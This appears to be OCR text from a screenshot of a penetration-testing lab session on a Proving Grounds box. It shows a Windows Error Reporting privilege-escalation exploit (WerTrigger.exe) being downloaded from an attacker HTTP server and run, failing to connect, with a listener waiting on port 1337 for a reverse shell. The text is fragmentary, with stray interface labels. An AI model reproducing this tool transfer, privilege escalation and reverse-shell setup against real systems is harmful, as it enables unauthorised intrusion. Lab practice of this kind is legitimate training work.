 Menu Applications Places System tmux 240.0.0.1 / 127.0.0.1 | ... thecybergeek to root -... ~/workspace/proving-...
tmux | phpMyAdmin 5.1.1 - Brave
tmux 84x45
- antonioCoco/Runas 240.0.0.1 / 127.0.0.1 | php root file write privesc window Windows - Privilege Escalati
12
draw.io
Engines Plugins
-a---- 7/19/2024 8:48 AM 15 testing.txt
-a---- 7/19/2024 9:03 AM 15360 WerTrigger.exe
PS C:\TEMP> .\WerTrigger.exe
.\WerTrigger.exe
[+] Windows Error Reporting Trigger by @404death !
[+] Trigger launched.
[*] TCP connecting...
[*] Waiting for the DLL to be loaded...
[-] Unable to connect to server!
[*] Retrying ...
[-] Unable to connect to server!
[*] Retrying ...
[-] Unable to connect to server!
[-] Exploit failed.PS C:\TEMP>
Press CTRL+C to quit
192.168.228.188 - - [19/Jul/2024 18:03:31] "GET /Report.wer HTTP/1.1" 200 -
192.168.228.188 - - [19/Jul/2024 18:03:55] "GET /WerTrigger.exe HTTP/1.1" 200 -
^C
[!] Exiting!
dynamo@parrot [18:04:37] [~/workspace/proving-grounds/boxes/craft2/privesc/WerTrigge
r/bin] [master]
-> %
C:\TEMP>
dynamo@parrot [18:04:07] [~/workspace/proving-grounds/boxes/craft2/enum/internal]
-> % listen 1337
listening on [any] 1337 ...
tmux <1:recon 2:initial foothold 3:sudo tun0: 192.168.45.218 | dynamo@parrot
Go